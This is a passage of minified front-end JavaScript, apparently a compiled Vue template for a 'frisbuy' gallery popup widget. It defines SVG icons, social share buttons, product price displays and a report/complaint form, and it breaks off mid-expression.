11",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M5.79753 0.0286079C5.53223 0.0911624 5.27861 0.271445 5.08505 0.535087C5.00335 0.646357 0.986797 7.36038 0.301285 8.53157C0.0909552 8.89089 0.0188286 9.08942 0.0039888 9.34978C-0.00589645 9.52317 0.000796937 9.58208 0.0445541 9.7073C0.182852 10.103 0.531671 10.3225 1.1058 10.3752C1.46515 10.4083 10.5349 10.4083 10.8942 10.3752C11.4683 10.3225 11.8171 10.103 11.9554 9.7073C11.9992 9.58208 12.0059 9.52317 11.996 9.34978C11.9812 9.08942 11.909 8.89089 11.6987 8.53157C11.0132 7.36038 6.99665 0.646357 6.91495 0.535087C6.71488 0.262565 6.44843 0.0787991 6.17153 0.022334C6.0181 -0.00894327 5.9521 -0.00783608 5.79753 0.0286079ZM6.31235 2.75388C6.61243 2.85641 6.8275 3.12174 6.88353 3.4585C6.90887 3.61101 6.88834 3.79067 6.76245 4.51749C6.64688 5.1847 6.52899 5.93999 6.48886 6.2705C6.46804 6.44176 6.44553 6.61561 6.43881 6.65685L6.42659 6.73181H6.002H5.57739L5.56071 6.54152C5.52477 6.13169 5.39862 5.34 5.16468 4.05618C5.10028 3.70272 5.09399 3.63197 5.11412 3.48728C5.1699 3.08651 5.45214 2.78207 5.82688 2.71843C5.9616 2.69557 6.19058 2.71227 6.31235 2.75388ZM6.36921 7.33033C6.52399 7.40372 6.7291 7.59208 6.79835 7.72436C6.88631 7.89249 6.91766 8.09327 6.88376 8.27148C6.868 8.35426 6.83324 8.46353 6.80652 8.51427C6.73098 8.6576 6.5419 8.82513 6.3653 8.90517C6.22626 8.96816 6.18182 8.97688 6 8.97688C5.81818 8.97688 5.77374 8.96816 5.6347 8.90517C5.459 8.82554 5.26909 8.65774 5.19455 8.51628C5.1135 8.36245 5.08324 8.15657 5.11619 7.98334C5.15375 7.78599 5.23155 7.64377 5.37278 7.51434C5.59973 7.30631 5.71804 7.26166 6.02382 7.26867C6.2085 7.27291 6.27202 7.28424 6.36921 7.33033Z",fill:"white"})],-1),f={class:"frisbuy-complain-form__title"},y=(0,o.Lk)("br",null,null,-1),g={class:"frisbuy-complain-form__buttons"},b={class:"frisbuy-complain-form__title"},w={class:"frisbuy-complain-form__note"},L={class:"frisbuy-complain-form__email"},h=(0,o.Lk)("label",null,"E-Mail*",-1),A={class:"frisbuy-complain-form__text"},m={class:"frisbuy-complain-form__buttons"},C=["disabled"],j=["disabled"],v={key:0,class:"frisbuy-complain-form__error"},D=["src"],x={key:4,class:"frisbuy-video-wrapper"},k=["controls","autoplay","muted"],S={key:5,class:"frisbuy-gallery-navigation"},I=(0,o.Lk)("svg",{version:"1.1",viewBox:"0 0 24 32","xml:space":"preserve"},[(0,o.Lk)("polyline",{stroke:"currentColor",fill:"none",points:"16,24 8,16 16,8"})],-1),N=[I],T=(0,o.Lk)("span",null,null,-1),E=(0,o.Lk)("svg",{version:"1.1",viewBox:"0 0 24 32","xml:space":"preserve"},[(0,o.Lk)("polyline",{stroke:"currentColor",fill:"none",points:"8,8 16,16 8,24"})],-1),_=[E],z={key:6,class:"frisbuy-gallery-pagination"},O=["onClick"],Y={class:"frisbuy-details-scroller frisbuy-scroller",ref:"scrollDetails"},U={class:"frisbuy-post-details"},P=["href"],Q=(0,o.Lk)("svg",{viewBox:"0 0 17 16"},[(0,o.Lk)("path",{d:"M11.9453989,0.0126472501 C10.5288777,0.0126472501 9.20287086,0.653672754 8.32,1.72770209 C7.43712914,0.653636201 6.11115886,0.0126472501 4.69460114,0.0126472501 C2.10600229,0.0126472501 0,2.11753712 0,4.70485013 C0,6.73082262 1.20868571,9.0741826 3.59241143,11.6698296 C5.42687086,13.6673275 7.422464,15.2139473 7.99038171,15.6404082 L8.31989029,15.8878337 L8.64939886,15.6404448 C9.21731657,15.2139839 11.2129829,13.6674006 13.0474789,11.6699027 C15.4312777,9.07425571 16.64,6.73085917 16.64,4.70485013 C16.64,2.11753712 14.5339977,0.0126472501 11.9453989,0.0126472501 Z M12.2392137,10.9283206 C10.7303131,12.5712935 9.106944,13.8994375 8.31989029,14.5115498 C7.53287314,13.8994375 5.90957714,12.5712569 4.40067657,10.9282841 C2.239488,8.57498175 1.09714286,6.42293884 1.09714286,4.70485013 C1.09714286,2.72222919 2.71096686,1.10922963 4.69460114,1.10922963 C5.99998171,1.10922963 7.20530286,1.82032674 7.84021943,2.96504909 L8.32,3.83010637 L8.79978057,2.96504909 C9.43466057,1.8203633 10.6399817,1.10922963 11.9453989,1.10922963 C13.9290331,1.10922963 15.5428571,2.72219264 15.5428571,4.70485013 C15.5428571,6.42301195 14.4004754,8.57505486 12.2392137,10.9283206 Z",id:"Shape"})],-1),$=(0,o.Lk)("svg",{viewBox:"0 0 18 16"},[(0,o.Lk)("path",{d:"M17.4484211,0.234608748 L0.471578947,0.234608748 C0.212210526,0.234608748 0,0.447459427 0,0.707610256 L0,12.0596465 C0,12.3197973 0.212210526,12.532648 0.471578947,12.532648 L4.24421053,12.532648 L4.24421053,15.370657 C4.24421053,15.7963584 4.73936842,16.009209 5.04589474,15.7017581 L8.25263158,12.532648 L17.4484211,12.532648 C17.7077895,12.532648 17.92,12.3197973 17.92,12.0596465 L17.92,0.707610256 C17.92,0.447459427 17.7077895,0.234608748 17.4484211,0.234608748 Z M16.9768421,11.5866449 L8.064,11.5866449 C7.94610526,11.5866449 7.82821053,11.6339451 7.73389474,11.7285454 L5.18736842,14.2354534 L5.18736842,12.0596465 C5.18736842,11.7994956 4.97515789,11.5866449 4.71578947,11.5866449 L0.943157895,11.5866449 L0.943157895,1.18061176 L16.9768421,1.18061176 L16.9768421,11.5866449 Z",id:"Message"})],-1),G=["onClick","href","target","onMouseenter","onMouseleave"],H={key:0,class:"frisbuy-similar-title"},X={key:1,class:"frisbuy-product-price"},B={key:0,viewBox:"0 0 510.127 510.127"},F=(0,o.Lk)("path",{fill:"currentColor",d:"M34.786 428.963h81.158v69.572c0 3.385 1.083 6.156 3.262 8.322 2.173 2.18 4.95 3.27 8.335 3.27h60.503c3.14 0 5.857-1.09 8.152-3.27 2.295-2.166 3.44-4.938 3.44-8.322v-69.572h182.963c3.377 0 6.156-1.076 8.334-3.256 2.18-2.178 3.262-4.95 3.262-8.336v-46.376c0-3.365-1.082-6.156-3.262-8.322-2.172-2.18-4.957-3.27-8.334-3.27h-182.97v-42.754h123.184c48.305 0 87.73-14.72 118.293-44.2 30.55-29.448 45.834-67.49 45.834-114.124 0-46.604-15.284-84.646-45.835-114.125C410.548 14.75 371.115 0 322.812 0H127.535c-3.385 0-6.157 1.09-8.335 3.256-2.173 2.18-3.262 4.97-3.262 8.335v227.897H34.786c-3.384 0-6.157 1.145-8.335 3.44-2.17 2.294-3.26 5.01-3.26 8.15v53.978c0 3.385 1.082 6.158 3.26 8.336 2.18 2.18 4.946 3.257 8.336 3.257h81.158V359.4H34.786c-3.384 0-6.157 1.09-8.335 3.27-2.17 2.167-3.26 4.952-3.26 8.323v46.377c0 3.385 1.082 6.158 3.26 8.336 2.18 2.18 4.95 3.257 8.336 3.257zM199.628 77.18h115.938c25.6 0 46.248 7.484 61.953 22.46 15.696 14.975 23.548 34.546 23.548 58.69 0 24.156-7.852 43.733-23.55 58.69-15.704 14.99-36.353 22.474-61.952 22.474H199.628V77.18z"},null,-1),R=[F],V={key:0,class:"frisbuy-price-old"},Z={key:0,viewBox:"0 0 510.127 510.127"},W=(0,o.Lk)("path",{fill:"currentColor",d:"M34.786 428.963h81.158v69.572c0 3.385 1.083 6.156 3.262 8.322 2.173 2.18 4.95 3.27 8.335 3.27h60.503c3.14 0 5.857-1.09 8.152-3.27 2.295-2.166 3.44-4.938 3.44-8.322v-69.572h182.963c3.377 0 6.156-1.076 8.334-3.256 2.18-2.178 3.262-4.95 3.262-8.336v-46.376c0-3.365-1.082-6.156-3.262-8.322-2.172-2.18-4.957-3.27-8.334-3.27h-182.97v-42.754h123.184c48.305 0 87.73-14.72 118.293-44.2 30.55-29.448 45.834-67.49 45.834-114.124 0-46.604-15.284-84.646-45.835-114.125C410.548 14.75 371.115 0 322.812 0H127.535c-3.385 0-6.157 1.09-8.335 3.256-2.173 2.18-3.262 4.97-3.262 8.335v227.897H34.786c-3.384 0-6.157 1.145-8.335 3.44-2.17 2.294-3.26 5.01-3.26 8.15v53.978c0 3.385 1.082 6.158 3.26 8.336 2.18 2.18 4.946 3.257 8.336 3.257h81.158V359.4H34.786c-3.384 0-6.157 1.09-8.335 3.27-2.17 2.167-3.26 4.952-3.26 8.323v46.377c0 3.385 1.082 6.158 3.26 8.336 2.18 2.18 4.95 3.257 8.336 3.257zM199.628 77.18h115.938c25.6 0 46.248 7.484 61.953 22.46 15.696 14.975 23.548 34.546 23.548 58.69 0 24.156-7.852 43.733-23.55 58.69-15.704 14.99-36.353 22.474-61.952 22.474H199.628V77.18z"},null,-1),q=[W],K={key:0,class:"frisbuy-similar"},J={class:"frisbuy-similar-title"},tt={class:"frisbuy-products-wrapper"},it={class:"frisbuy-gallery-navigation"},et=(0,o.Lk)("svg",{version:"1.1",viewBox:"0 0 24 32","xml:space":"preserve"},[(0,o.Lk)("polyline",{stroke:"currentColor",fill:"none",points:"16,24 8,16 16,8"})],-1),ot=[et],rt=(0,o.Lk)("span",null,null,-1),st=(0,o.Lk)("svg",{version:"1.1",viewBox:"0 0 24 32","xml:space":"preserve"},[(0,o.Lk)("polyline",{stroke:"currentColor",fill:"none",points:"8,8 16,16 8,24"})],-1),ut=[st],at=["onClick","href","target"],nt={key:0,viewBox:"0 0 510.127 510.127"},lt=(0,o.Lk)("path",{fill:"currentColor",d:"M34.786 428.963h81.158v69.572c0 3.385 1.083 6.156 3.262 8.322 2.173 2.18 4.95 3.27 8.335 3.27h60.503c3.14 0 5.857-1.09 8.152-3.27 2.295-2.166 3.44-4.938 3.44-8.322v-69.572h182.963c3.377 0 6.156-1.076 8.334-3.256 2.18-2.178 3.262-4.95 3.262-8.336v-46.376c0-3.365-1.082-6.156-3.262-8.322-2.172-2.18-4.957-3.27-8.334-3.27h-182.97v-42.754h123.184c48.305 0 87.73-14.72 118.293-44.2 30.55-29.448 45.834-67.49 45.834-114.124 0-46.604-15.284-84.646-45.835-114.125C410.548 14.75 371.115 0 322.812 0H127.535c-3.385 0-6.157 1.09-8.335 3.256-2.173 2.18-3.262 4.97-3.262 8.335v227.897H34.786c-3.384 0-6.157 1.145-8.335 3.44-2.17 2.294-3.26 5.01-3.26 8.15v53.978c0 3.385 1.082 6.158 3.26 8.336 2.18 2.18 4.946 3.257 8.336 3.257h81.158V359.4H34.786c-3.384 0-6.157 1.09-8.335 3.27-2.17 2.167-3.26 4.952-3.26 8.323v46.377c0 3.385 1.082 6.158 3.26 8.336 2.18 2.18 4.95 3.257 8.336 3.257zM199.628 77.18h115.938c25.6 0 46.248 7.484 61.953 22.46 15.696 14.975 23.548 34.546 23.548 58.69 0 24.156-7.852 43.733-23.55 58.69-15.704 14.99-36.353 22.474-61.952 22.474H199.628V77.18z"},null,-1),dt=[lt],pt={key:0,class:"frisbuy-price-old"},ct={key:0,viewBox:"0 0 510.127 510.127"},Mt=(0,o.Lk)("path",{fill:"currentColor",d:"M34.786 428.963h81.158v69.572c0 3.385 1.083 6.156 3.262 8.322 2.173 2.18 4.95 3.27 8.335 3.27h60.503c3.14 0 5.857-1.09 8.152-3.27 2.295-2.166 3.44-4.938 3.44-8.322v-69.572h182.963c3.377 0 6.156-1.076 8.334-3.256 2.18-2.178 3.262-4.95 3.262-8.336v-46.376c0-3.365-1.082-6.156-3.262-8.322-2.172-2.18-4.957-3.27-8.334-3.27h-182.97v-42.754h123.184c48.305 0 87.73-14.72 118.293-44.2 30.55-29.448 45.834-67.49 45.834-114.124 0-46.604-15.284-84.646-45.835-114.125C410.548 14.75 371.115 0 322.812 0H127.535c-3.385 0-6.157 1.09-8.335 3.256-2.173 2.18-3.262 4.97-3.262 8.335v227.897H34.786c-3.384 0-6.157 1.145-8.335 3.44-2.17 2.294-3.26 5.01-3.26 8.15v53.978c0 3.385 1.082 6.158 3.26 8.336 2.18 2.18 4.946 3.257 8.336 3.257h81.158V359.4H34.786c-3.384 0-6.157 1.09-8.335 3.27-2.17 2.167-3.26 4.952-3.26 8.323v46.377c0 3.385 1.082 6.158 3.26 8.336 2.18 2.18 4.95 3.257 8.336 3.257zM199.628 77.18h115.938c25.6 0 46.248 7.484 61.953 22.46 15.696 14.975 23.548 34.546 23.548 58.69 0 24.156-7.852 43.733-23.55 58.69-15.704 14.99-36.353 22.474-61.952 22.474H199.628V77.18z"},null,-1),ft=[Mt],yt=["innerHTML"],gt={key:1,class:"frisbuy-comments"},bt=["innerHTML"],wt={class:"frisbuy-status-line"},Lt=(0,o.Lk)("span",null,null,-1),ht={key:1,class:"frisbuy-social-buttons"},At=["href"],mt=(0,o.Lk)("svg",{viewBox:"0 0 20 12"},[(0,o.Lk)("g",{transform:"translate(-774.000000, -789.000000)"},[(0,o.Lk)("g",{transform:"translate(388.000000, 47.000000)"},[(0,o.Lk)("path",{fill:"currentColor",d:"M405.87071,752.826675 C405.846521,752.771987 405.823971,752.726624 405.803024,752.69028 C405.45643,752.035439 404.794098,751.231669 403.81643,750.278739 L403.795774,750.256917 L403.785428,750.246217 L403.774973,750.235248 L403.764481,750.235248 C403.320765,749.791516 403.039781,749.493159 402.922113,749.340408 C402.706812,749.049427 402.658579,748.754892 402.776248,748.456459 C402.859381,748.230981 403.171658,747.754803 403.71235,747.027274 C403.996758,746.641707 404.222004,746.332688 404.388342,746.099873 C405.588015,744.426752 406.108124,743.357605 405.948561,742.892013 L405.886594,742.78321 C405.844954,742.717707 405.737486,742.657783 405.564335,742.603134 C405.390783,742.548599 405.168962,742.53958 404.89847,742.575924 L401.90306,742.597631 C401.854536,742.579592 401.785246,742.581274 401.694973,742.603134 C401.604809,742.624994 401.559709,742.635962 401.559709,742.635962 L401.507577,742.663287 L401.466193,742.696115 C401.431512,742.717822 401.39337,742.756 401.35173,742.810573 C401.31031,742.864955 401.275665,742.928777 401.247978,743.001503 C400.921858,743.881669 400.551075,744.7 400.134936,745.456459 C399.878361,745.907529 399.642732,746.298446 399.427541,746.629439 C399.212641,746.960318 399.03235,747.204102 398.886849,747.360369 C398.741129,747.51679 398.609617,747.642102 398.491512,747.736764 C398.373588,747.831465 398.28357,747.871478 398.221239,747.856841 C398.158761,747.842204 398.099927,747.827682 398.044226,747.813159 C397.947213,747.747656 397.86918,747.658573 397.810346,747.545834 C397.751257,747.433096 397.711475,747.291197 397.690674,747.120255 C397.669982,746.949197 397.657741,746.802064 397.654244,746.678357 C397.651002,746.554803 397.652495,746.380038 397.659526,746.154561 C397.66674,745.928968 397.669982,745.776331 397.669982,745.696306 C397.669982,745.419847 397.675118,745.119809 397.685428,744.796115 C397.69592,744.47242 397.704408,744.215949 397.711512,744.027006 C397.718579,743.837873 397.721858,743.637771 397.721858,743.426815 C397.721858,743.21586 397.709617,743.05042 397.685428,742.930344 C397.66153,742.81042 397.624845,742.694013 397.576503,742.581159 C397.527869,742.46842 397.456685,742.38121 397.363279,742.319299 C397.26969,742.257465 397.153333,742.208395 397.014863,742.171936 C396.647322,742.084688 396.179308,742.03749 395.610601,742.030153 C394.320947,742.015631 393.492277,742.102994 393.124772,742.292127 C392.979162,742.372038 392.847395,742.481223 392.729581,742.619338 C392.604736,742.779427 392.587322,742.86679 392.67745,742.881159 C393.093552,742.946548 393.388124,743.102968 393.561494,743.350268 L393.623971,743.481312 C393.672568,743.57586 393.721093,743.743248 393.769654,743.983248 C393.818142,744.223248 393.849435,744.488739 393.863206,744.779567 C393.897814,745.310662 393.897814,745.765287 393.863206,746.143478 C393.828488,746.521822 393.795701,746.816357 393.764408,747.027312 C393.733115,747.238268 393.686339,747.40921 393.623971,747.540102 C393.561494,747.671032 393.519927,747.751057 393.499089,747.780102 C393.478288,747.809146 393.460947,747.827452 393.447177,747.834637 C393.357049,747.870866 393.263315,747.889325 393.166302,747.889325 C393.069144,747.889325 392.95133,747.838344 392.812678,747.736459 C392.674062,747.634573 392.5302,747.494624 392.381093,747.316382 C392.231985,747.138102 392.063825,746.888968 391.876539,746.568943 C391.689399,746.248917 391.495228,745.870688 391.294135,745.434255 L391.12776,745.117745 C391.023752,744.914127 390.881676,744.617643 390.701384,744.228561 C390.520984,743.839325 390.36153,743.462815 390.222914,743.099108 C390.167505,742.946357 390.084262,742.830064 389.973333,742.750038 L389.921275,742.71721 C389.886667,742.688166 389.831111,742.657325 389.7549,742.624459 C389.678579,742.591631 389.598944,742.568089 389.515665,742.553605 L386.665792,742.575312 C386.374572,742.575312 386.176976,742.644522 386.072933,742.782752 L386.031293,742.84814 C386.010492,742.884561 386,742.942726 386,743.02279 C386,743.102815 386.020801,743.201032 386.062441,743.317325 C386.47847,744.343057 386.930893,745.332293 387.419709,746.285185 C387.908525,747.238076 388.333297,748.005656 388.69377,748.587236 C389.054317,749.169236 389.421821,749.718522 389.796284,750.234828 C390.170747,750.751325 390.418616,751.082318 390.539891,751.227732 C390.661311,751.373414 390.756685,751.482331 390.826011,751.555057 L391.086084,751.816879 C391.252495,751.99149 391.496867,752.200611 391.819308,752.444242 C392.141821,752.688025 392.498871,752.928025 392.890638,753.164624 C393.282477,753.400841 393.738324,753.593605 394.258434,753.742688 C394.77847,753.891924 395.284627,753.951809 395.776976,753.922917 L396.973115,753.922917 C397.215701,753.900943 397.39949,753.820917 397.524408,753.682803 L397.565792,753.628115 C397.593625,753.584701 397.619672,753.517248 397.643716,753.426484 C397.668051,753.335567 397.680146,753.235401 397.680146,753.126446 C397.673042,752.81372 397.695738,752.531873 397.747614,752.280943 C397.799454,752.030089 397.858543,751.840955 397.924627,751.71358 C397.990674,751.586318 398.065209,751.47893 398.14816,751.391873 C398.231293,751.304624 398.290528,751.251771 398.325282,751.23358 C398.359818,751.215274 398.387395,751.202854 398.408197,751.195401 C398.574608,751.137236 398.770455,751.193567 398.996029,751.364662 C399.221421,751.535605 399.432823,751.746675 399.630565,751.997529 C399.828197,752.248611 400.065647,752.530306 400.342951,752.843032 C400.620437,753.155873 400.86306,753.38842 401.071002,753.541401 L401.278944,753.672331 C401.417814,753.759694 401.598106,753.83972 401.820036,753.912446 C402.041566,753.985134 402.235665,754.003325 402.402332,753.966981 L405.064882,753.923414 C405.328233,753.923414 405.533151,753.877669 405.678506,753.786904 C405.824153,753.695987 405.910674,753.595822 405.938579,753.486866 C405.966412,753.377796 405.967905,753.254051 405.943862,753.115707 C405.919199,752.977707 405.8949,752.88121 405.87071,752.826675 Z"})])])],-1),Ct=[mt],jt=["href"],vt=(0,o.Lk)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"600",height:"600",viewBox:"0 0 600 670",fill:"none"},[(0,o.Lk)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M41.2469 258.296C202.308 173.622 309.707 117.8 363.444 90.8295C516.876 13.8232 548.757 0.44642 569.537 0.00470962C574.108 -0.0924397 584.327 1.27432 590.946 7.75561C596.536 13.2283 598.074 20.6211 598.809 25.8098C599.545 30.9985 600.462 42.8184 599.733 52.0542C591.419 157.47 555.442 413.286 537.139 531.354C529.395 581.312 514.145 598.063 499.382 599.703C467.298 603.265 442.935 574.117 411.86 549.538C363.234 511.075 335.764 487.132 288.564 449.6C234.016 406.225 269.377 382.385 300.463 343.425C308.599 333.229 449.961 178.075 452.697 164C453.04 162.24 453.357 155.679 450.127 152.214C446.896 148.749 442.128 149.934 438.688 150.876C433.811 152.212 356.13 214.167 205.646 336.742C183.597 355.012 163.625 363.913 145.731 363.447C126.004 362.932 88.0583 349.988 59.8493 338.923C25.2498 325.352 -2.24919 318.177 0.145356 295.128C1.39258 283.123 15.0931 270.846 41.2469 258.296Z",fill:"white"})],-1),Dt=[vt],xt=["href"],kt=(0,o.Lk)("svg",{viewBox:"0 0 12 20"},[(0,o.Lk)("g",{transform:"translate(-844.000000, -784.000000)"},[(0,o.Lk)("g",{transform:"translate(388.000000, 47.000000)"},[(0,o.Lk)("path",{fill:"currentColor",d:"M467.129702,737.004124 L464.573304,737 C461.701277,737 459.845248,738.914433 459.845248,741.877526 L459.845248,744.126392 L457.274903,744.126392 C457.052795,744.126392 456.872934,744.307423 456.872934,744.530722 L456.872934,747.789072 C456.872934,748.012371 457.053,748.193196 457.274903,748.193196 L459.845248,748.193196 L459.845248,756.415052 C459.845248,756.638351 460.025108,756.819175 460.247217,756.819175 L463.600785,756.819175 C463.822893,756.819175 464.002754,756.638144 464.002754,756.415052 L464.002754,748.193196 L467.008086,748.193196 C467.230195,748.193196 467.410055,748.012371 467.410055,747.789072 L467.411286,744.530722 C467.411286,744.423505 467.368833,744.320825 467.293566,744.244948 C467.2183,744.169072 467.115756,744.126392 467.009112,744.126392 L464.002754,744.126392 L464.002754,742.22 C464.002754,741.303711 464.21994,740.838557 465.407184,740.838557 L467.129292,740.837938 C467.351195,740.837938 467.531056,740.656907 467.531056,740.433814 L467.531056,737.408247 C467.531056,737.185361 467.3514,737.004536 467.129702,737.004124 Z",id:"Shape"})])])],-1),St=[kt],It=["href"],Nt=(0,o.Lk)("svg",{viewBox:"0 0 20 17"},[(0,o.Lk)("g",{transform:"translate(-874, -786)"},[(0,o.Lk)("g",{transform:"translate(388, 47)"},[(0,o.Lk)("path",{fill:"currentColor",d:"M505.985975,740.917082 C505.25038,741.239982 504.461097,741.458969 503.63181,741.556735 C504.478569,741.054414 505.126741,740.257662 505.433944,739.311189 C504.639665,739.77637 503.762927,740.114151 502.828746,740.297261 C502.080676,739.506688 501.016619,739.014267 499.836401,739.014267 C497.572173,739.014267 495.736305,740.832968 495.736305,743.074794 C495.736305,743.392744 495.772521,743.703286 495.842472,744.00024 C492.435517,743.830718 489.414467,742.213696 487.39252,739.756571 C487.039075,740.355396 486.838007,741.053152 486.838007,741.79798 C486.838007,743.207176 487.562368,744.450572 488.6614,745.178026 C487.989486,745.155769 487.357544,744.972659 486.804305,744.668297 L486.804305,744.719024 C486.804305,746.686186 488.218051,748.327957 490.092618,748.701617 C489.749166,748.793171 489.387002,748.843898 489.012331,748.843898 C488.747582,748.843898 488.491552,748.81792 488.240519,748.768422 C488.762539,750.382986 490.276215,751.557085 492.069629,751.589274 C490.667117,752.67803 488.898685,753.325091 486.977909,753.325091 C486.646964,753.325091 486.320984,753.305292 486.000033,753.269414 C487.814674,754.423746 489.969012,755.096786 492.284446,755.096786 C499.826474,755.096786 503.949071,748.908245 503.949071,743.541237 L503.935322,743.015429 C504.740835,742.44627 505.437699,741.731174 505.985975,740.917082 Z",id:"Shape"})])])],-1),Tt=[Nt],Et=(0,o.Lk)("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 48.665 48.665"},[(0,o.Lk)("path",{fill:"currentColor",d:"M40.332 31.592c-2.377 0-4.515 1-6.033 2.598L16.56 25.504c.06-.406.103-.82.103-1.246 0-.414-.04-.818-.098-1.215l17.71-8.59a8.3 8.3 0 0 0 6.055 2.62 8.333 8.333 0 0 0 8.333-8.333c0-4.603-3.73-8.333-8.333-8.333S32 4.137 32 8.74c0 .414.04.817.097 1.215l-17.71 8.59a8.3 8.3 0 0 0-6.053-2.62A8.333 8.333 0 0 0 0 24.258a8.332 8.332 0 0 0 8.333 8.333 8.3 8.3 0 0 0 6.033-2.595l17.736 8.685c-.062.406-.104.82-.104 1.245 0 4.604 3.73 8.333 8.333 8.333s8.334-3.73 8.334-8.333a8.33 8.33 0 0 0-8.332-8.333z"})],-1),_t=[Et],zt=(0,o.Lk)("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 457.03 457.03"},[(0,o.Lk)("path",{fill:"currentColor",d:"M421.512 207.074l-85.795 85.767c-47.352 47.38-124.17 47.38-171.53 0-7.46-7.438-13.295-15.82-18.42-24.464l39.864-39.86c1.896-1.912 4.236-3.007 6.472-4.297 2.756 9.415 7.567 18.33 14.972 25.735 23.648 23.667 62.128 23.634 85.762 0l85.768-85.765c23.666-23.664 23.666-62.135 0-85.78-23.635-23.647-62.105-23.647-85.768 0l-30.5 30.53c-24.75-9.636-51.414-12.227-77.372-8.423l64.99-64.99c47.38-47.37 124.178-47.37 171.558 0 47.357 47.37 47.357 124.18 0 171.547zm-226.804 141.03l-30.52 30.532c-23.647 23.634-62.13 23.634-85.78 0-23.647-23.667-23.647-62.138 0-85.795l85.78-85.766c23.664-23.662 62.12-23.662 85.766 0 7.388 7.39 12.204 16.302 14.986 25.706 2.25-1.307 4.56-2.37 6.454-4.266l39.86-39.845c-5.09-8.68-10.957-17.03-18.42-24.478-47.348-47.37-124.172-47.37-171.543 0L35.527 249.96c-47.366 47.385-47.366 124.172 0 171.553 47.37 47.356 124.177 47.356 171.547 0l65.008-65.003c-25.97 3.826-52.643 1.213-77.372-8.406z"})],-1),Ot=[zt],Yt={key:0,class:"frisbuy-popup-brand"},Ut=["href"],Pt=["src"],Qt=["href"],$t=["src"];function Gt(t,i,e,s,a,l){const I=(0,o.g2)("post-image"),E=(0,o.gN)("touch");return e.post?((0,o.uX)(),(0,o.CE)("div",{key:0,class:"frisbuy-popup-overlay",onClick:i[27]||(i[27]=(0,o.D$)(((...t)=>l.popupClose&&l.popupClose(...t)),["self"]))},[(0,o.Lk)("div",{class:(0,o.C4)({"frisbuy-popup":!0,"frisbuy-scroller":!0,"frisbuy-complain-show":a.showComplainForm,"frisbuy-has-share":a.popupSettings.shareButtons.enable})},[(0,o.Lk)("div",{class:(0,o.C4)(["frisbuy-popup-controls",{"frisbuy-popup-controls-no-navigation":1==t.postList.length}])},[t.postList.length>1?((0,o.uX)(),(0,o.CE)("div",r,[(0,o.Lk)("div",{class:"frisbuy-popup-control frisbuy-prev",onClick:i[0]||(i[0]=(...t)=>l.popupPrev&&l.popupPrev(...t))},u),(0,o.Lk)("div",{class:"frisbuy-popup-control frisbuy-next",onClick:i[1]||(i[1]=(...t)=>l.popupNext&&l.popupNext(...t))},n)])):(0,o.Q3)("",!0),(0,o.Lk)("div",{class:"frisbuy-popup-control frisbuy-close",onClick:i[2]||(i[2]=(...t)=>l.popupClose&&l.popupClose(...t))},d)],2),(0,o.bo)(((0,o.uX)(),(0,o.CE)("div",{class:"frisbuy-content-wrapper frisbuy-scroller",ref:"scrollWrapper",style:(0,o.Tr)(a.swipeStyle)},[(0,o.Lk)("div",p,[(0,o.Lk)("div",c,[(0,o.Lk)("div",{class:(0,o.C4)({[`frisbuy-provider-${e.post.frisbuyPost.providerType}`]:!l.isCensored})},null,2),a.popupSettings.showReportButton&&!a.isPlaying?((0,o.uX)(),(0,o.CE)("div",{key:0,class:"frisbuy-complain-button",onClick:i[3]||(i[3]=t=>a.showComplainForm=!0)},[M,(0,o.eW)(" "+(0,o.v_)(l.popupText.complain),1)])):(0,o.Q3)("",!0),a.showComplainForm?((0,o.uX)(),(0,o.CE)("div",{key:1,class:(0,o.C4)(["frisbuy-complain-form",{"frisbuy-complain-message":a.complainSended}]),onTouchemove:i[11]||(i[11]=(0,o.D$)((()=>{}),["stop"]))},[a.complainSended?((0,o.uX)(),(0,o.CE)(o.FK,{key:0},[(0,o.Lk)("div",f,[(0,o.eW)((0,o.v_)(l.popupText.complainAccepted),1),y,(0,o.eW)(" "+(0,o.v_)(l.popupText.afterAccept),1)]),(0,o.Lk)("div",g,[(0,o.Lk)("button",{onClick:i[4]||(i[4]=t=>a.showComplainForm=!1)},(0,o.v_)(l.popupText.ok),1)])],64)):((0,o.uX)(),(0,o.CE)(o.FK,{key:1},[(0,o.Lk)("div",b,(0,o.v_)(l.popupText.confirm),1),(0,o.Lk)("div",w,(0,o.v_)(l.popupText.complainNote),1),(0,o.Lk)("div",L,[h,(0,o.bo)((0,o.Lk)("input",{type:"email",onInput:i[5]||(i[5]=t=>a.complainError=null),"onUpdate:modelValue":i[6]||(i[6]=t=>a.email=t)},null,544),[[o.Jo,a.email]])]),(0,o.Lk)("div",A,[(0,o.Lk)("label",null,(0,o.v_)(l.popupText.complainText),1),(0,o.bo)((0,o.Lk)("textarea",{cols:"30",rows:"5","onUpdate:modelValue":i[7]||(i[7]=t=>a.complainText=t),onInput:i[8]||(i[8]=t=>a.complainError=null)},null,544),[[o.Jo,a.complainText]])]),(0,o.Lk)("div",m,[(0,o.Lk)("button",{onClick:i[9]||(i[9]=t=>a.showComplainForm=!1),disabled:a.inSending},(0,o.v_)(l.popupText.cancel),9,C),(0,o.Lk)("button",{class:(0,o.C4)({"frisbuy-button-loading":a.inSending}),onClick:i[10]||(i[10]=(...t)=>l.sendComplain&&l.sendComplain(...t)),disabled:a.inSending},(0,o.v_)(l.popupText.submit),11,j)]),a.complainError?((0,o.uX)(),(0,o.CE)("div",v,(0,o.v_)(a.complainError),1)):(0,o.Q3)("",!0)],64))],34)):(0,o.Q3)("",!0),l.isTablet||!a.isPlaying||!l.mediaIsVideo||"undefined"!==typeof 